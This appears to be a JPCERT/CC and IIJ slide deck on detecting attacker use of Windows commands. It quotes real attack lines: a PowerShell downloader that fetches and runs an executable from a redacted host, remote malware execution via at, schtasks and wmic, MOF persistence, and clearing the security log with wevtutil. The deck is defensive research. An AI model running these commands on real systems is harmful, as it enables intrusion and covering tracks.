III Internet Initiative Japan WizSafe

**JPCERT CC®** 



#### **net Command**

net view

— Obtain a list of connectable domain resources

**■** net user

— Manage local/domain accounts

**net localgroup** 

— Obtain a list of users belonging to local groups

**net group** 

— Obtain a list of users belonging to certain domain groups

net use

— Access to resources

#### **Why ping command is often executed?**

### **Searching network hosts using ping**

> echo @echo off >ee.bat > echo for /l %%i in (1,1,255) do **ping** -n 1 10.0.0.%%i ^|find "TTL=" ^>^>rr.txt >>ee.bat > type ee.bat > ee.bat

#### **Why echo command is executed?**

### **Create script file using the echo command**

> **echo** \$p = New-Object System.Net.WebClient >xz.ps1 > **echo** \$p.DownloadFile("http://xxxxxxxxxx.com/wp/0122. dat","c:¥intel¥logs¥0122.exe") >>xz.ps1 > type xz.ps1 > **powershell** -ExecutionPolicy ByPass -File C:¥intel¥logs¥ xz.ps1

#### **Windows Command Used for Internal Reconnaissance**



Japan Computer Emergency Response Team Coordination Center

III Internet Initiative Japan WizSafe

**JPGER** 

#### **Search Logon Event logs**

## **dumpel command**

> **dumpel.exe** -f ac1.dat -l security -s ¥¥10.0.0.1 -d 10

### **LogParser command**

> **LogParser** ""Select \*From V:¥Server¥Security.evtx Where EventID=4624 AND TimeGenerated < '2017-04-28 23:59:59' AND TimeGenerated > '2017-04-28 00:00:00'"" -i:evt -o:csv > V:¥Server¥Security.csv"

#### **Search Logon Event logs**

### **LogParser command 2**

> **LogParser** -i:evt -o:csv ¥select strings,timegenerated from security where eventid=4624 and strings like '%min%' and strings like '%winlogon.exe%' and (timegenerated between TO\_TIMESTAMP('2017-10-01', 'yyyy-MM-dd') and TO\_TIMESTAMP('2017-10-06', 'yyyy-MM-dd'))¥ >c:¥ windows¥temp¥log.csv

#### **Search Logon Event logs**

### **cscript command**

### > **cscript** eventquery.vbs /s 10.0.1.11 /l application /fi "id eq 22 "

#### eventquery.vbs

- —Lists the events and event properties from one or more event logs.
- —Installed by default on Windows XP, Windows Server 2003. (Does not function on Windows 7 and later)

**JPGERT** 

#### **Lateral Movement: Spread of Infection**

### **Spread of infection**

• Infect the machine with other malware or try to access other hosts

### **The most used command is at.**

- —"at" command is not supported on Windows 10, Windows 8.1 etc.
- —If "at" doesn't exist, **schtasks** is used.
- **Password dump tool is always used.**

#### **Windows Command Used for Spread of Infection**



**TTT** Internet Initiative Japan

SwizSafe



### **at command**

### > **at** ¥¥[*IP Address*] 12:00 cmd /c "C:¥windows¥temp¥mal.exe"

### **schtasks command**

### > **schtasks** /create /tn [*Task Name*] /tr C:¥1.bat /sc onstart /ru System /s [*IP Address*]

Japan Computer Emergency Response Team Coordination Center

III Internet Initiative Japan WizSafe

**JPCERT** 

#### **Remote Command Execute Used Windows Command**

### **wmic command**

> **wmic** /node:[*IP Address*] /user:"[*User Name*]" /password:"[*PASSWORD*]" process call create "cmd /c c:¥Windows¥System32¥net.exe user"

Japan Computer Emergency Response Team Coordination Center

**III** Internet Initiative Japan WizSafe

**JPGERT** 

**JPGER** 

#### **Compile the MOF File**

■ The Managed Object Format (MOF) compiler parses a file containing MOF statements and adds the classes and class instances defined in the file to the WMI repository.

### **mofcomp command**

> move %temp%¥mseinst.mof ¥¥server¥C\$¥WINDOWS¥ system32¥wbem¥svmon.mof > **mofcomp** -N:root¥default C:¥WINDOWS¥system32 ¥wbem¥svmon.mof >c:¥mofinst.txt > **mofcomp** -AUTORECOVER C:¥WINDOWS¥system32 ¥wbem¥svmon.mof >>c:¥mofinst.txt



### The most used command is **del**.

### **For deleting the event log, wevtutil is used.**

Japan Computer Emergency Response Team Coordination Center

**JPCERT** 

#### **Windows Command Used for Delete Evidence**



**JPCERT CC®** Japan Computer Emergency Response Team Coordination Center

III Internet Initiative Japan WizSafe

#### **wevtutil command**

**Delete event logs**

> **wevtutil** cl security

**Search logon event logs**

> **wevtutil** qe security /f:text /q:""\*[System[EventID =**4624** or EventID=**4769** or EventID=**4672** or EventID=**4768**]] and \*[System[TimeCreated[@ SystemTime>='2017-07-10T00:00:00.000']]]"" >c:¥windows¥system32¥log.txt



**JPGERT** 

#### **wevtutil command**

### **Search start-up event logs**

### > **wevtutil** qe system /count:20 /rd:true /f:text /q: ""Event[System[(EventID=**6005**)]]"" |find ""Date"" > inf.txt
**JPGERT** 

#### **Delete Evidence of Pass-the-Ticket**

■An attacker uses Pass-the-ticket when spreading infection to other hosts

—Pass-the-hash is rarely used

■Pass-the-ticket

—Issues an unauthorized ticket that grants access without additional authentication

- —Golden ticket
	- **Use TGT (Ticket-Granting Tickets)**
- —Silver ticket
	- Use ST (Service Ticket)

#### **Delete Evidence of Pass-the-Ticket**

# **klist command**



## **Example of Command Execution Flow**





FIPCERT CC®



## **What Do We Want to Know About the Attacks…?**





# Files/Intelligences being accessed **Network traffics**

Possibility of attackers coming back

**TTT** Internet Initiative Japan

**S**wizSafe

## **What Do We Want to Know About the Attacks…?**



**TTT** Internet Initiative Japan

**JPGERT** 

SwizSafe



**JPGERT** 

### **What Do We Want vs. What Can Be Found**

## **Following records are taken by default on Windows:**

- Client OS
	- **E** Successful/Failed **Logon**
	- **Exercise Successful Logoff**
	- Successful **Policy Modification** ... that's about it
- Server OS
	- **E** Successful **Authentication** in addition to the above

Some of the "**Logon Histories**" could be traced from the default logs.

**There may not be enough record to prove "Execution" History**" and "**Access History**".

# **Preparing For Investigation**

- Default configuration is **not enough**.
	- —Methods to cover the missing pieces are needed.
	- —There are not so many documents that summarize methods and significant points for identifying threats.

■ Some of the entities are not recorded by default, **but it is possible to configure hosts to keep those records**.

—We *do* need to think about which entities we should cover to track the attacks.

### **Detecting Lateral Movement through Tracking Event Logs**

**Tools and commands that were used in actual** attacks were analyzed.

- —49 different tools that were frequently used in attack behaviors were selected.
	- Approx. 1/3 were **legitimate Windows tools**.
- —Each of them was tested on a virtual network, and their execution "logs" were recorded.

**JPGER** 

#### **Detecting Lateral Movement through Tracking Event Logs**

**Tools and commands that were used in actual** attacks were analyzed.

- —49 different tools that were frequently used in attack behaviors were selected.
	- Approx. 1/3 were **legitimate Windows tools**.
- —Each of them was tested on a virtual network, and their execution "logs" were recorded.

# In most cases, **additional tweaks were necessary** to obtain enough records.





## **Research Report**

#### Research report is available on JPCERT/CC website.

- https://www.jpcert.or.jp/english/ pub/sr/ir\_research.html
- English/Japanese
- **First published in 2016**
- Updated version 2017 available in Japanese
	- English version coming in December

